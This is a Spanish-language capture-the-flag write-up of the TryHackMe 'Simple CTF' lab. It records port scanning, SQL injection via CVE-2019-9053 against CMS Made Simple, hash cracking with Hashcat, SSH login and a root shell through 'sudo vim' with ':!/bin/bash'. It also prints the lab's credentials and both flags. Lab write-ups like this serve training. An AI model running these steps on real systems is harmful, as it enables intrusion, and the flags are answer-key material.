 FANTASMA
COMPLETADO ✓
TryHackMe
LAB-014 — SIMPLE CTF
Auditoría, Explotación y Escalada de Privilegios en CMS Made Simple
INFORMACIÓN DEL LABORATORIO
Plataforma: TryHackMe
Máquina: Simple CTF
IP: 10.67.146.11
Dificultad: Fácil
Autor: FANTASMA
Estado: COMPLETADO
Banderas: 2 / 2
1. RECONOCIMIENTO
Nmap
Nmap, FTP
2. ENUMERACIÓN
Gobuster
/simple/
3. EXPLOTACIÓN
CVE-2019-9053
SQL Injection
4. ACCESO INICIAL
Hashcat + SSH
mitch : secret
5. ESCALADA
Sudo (Vim)
ROOT
SERVICIOS IDENTIFICADOS (Nmap)
Puerto Servicio Versión
21/tcp FTP vsftpd 3.0.3
80/tcp HTTP Apache 2.4.18
2222/tcp SSH OpenSSH 7.2p2
CMS Made Simple
Versión: 2.2.8
CVE-2019-9053
Vulnerabilidad:
SQL Injection
(Time-Based Blind)
INFORMACIÓN OBTENIDA (SQLi)
Usuario: mitch
Correo: admin@admin.com
Salt: 1dac0d92e9fa6bb2
# Hash: 0c01f4468bd75d7a84c7eb73846e8d96
RECUPERACIÓN DE CONTRASEÑA
# Hashcat (modo 20)
Diccionario: rockyou.txt
Contraseña: secret
ACCESO SSH (2222)
$ ssh -p 2222 mitch@10.67.146.11
[+] Sesión iniciada como mitch
ESCALADA DE PRIVILEGIOS
$ sudo -l
(root) NOPASSWD: /usr/bin/vim
$ sudo vim
:!/bin/bash
CONFIRMACIÓN ROOT
$ whoami
root
$ id
uid=0(root) gid=0(root)
BANDERAS CONSEGUIDAS
USER FLAG: G00d j0b, keep up!
ROOT FLAG: W3ll d0n3. You made it!
HERRAMIENTAS UTILIZADAS
Nmap Gobuster SearchSploit Python 3 Hashcat SSH Vim
CONCLUSIONES
Explotación de SQLi (CVE-2019-9053) en CMS Made Simple.
Recuperación de credenciales y acceso SSH.
Escalada a ROOT mediante sudo inseguro (Vim).
Importancia de actualizar el CMS, hardenizar sudoers y usar
contraseñas seguras.